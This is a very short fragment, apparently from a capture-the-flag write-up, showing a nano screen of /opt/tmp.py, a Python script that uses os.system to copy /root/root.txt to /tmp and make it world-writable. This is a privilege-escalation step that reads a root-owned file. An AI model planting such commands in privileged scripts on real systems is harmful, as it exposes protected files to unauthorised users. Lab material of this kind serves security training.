 GNU nano 2.7.4 File: /opt/tmp.py
#!/usr/bin/env python
import os
import sys
try:
     os.system('cp /root/root.txt /tmp/root.txt; chmod 777 /tmp/root.txt ')
except:
     sys.exit()